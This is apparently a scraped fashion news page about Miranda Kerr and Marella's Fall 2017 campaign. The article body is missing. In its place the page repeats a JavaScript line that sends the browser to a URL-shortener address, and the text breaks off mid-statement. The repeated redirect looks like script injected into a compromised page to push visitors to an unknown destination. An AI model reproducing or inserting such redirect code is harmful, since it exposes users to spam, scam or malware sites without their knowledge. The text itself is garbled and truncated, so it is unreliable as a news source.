
Miranda Kerr Goes Back to Nature in Marella’s Fall
2017 Campaign
August 29, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...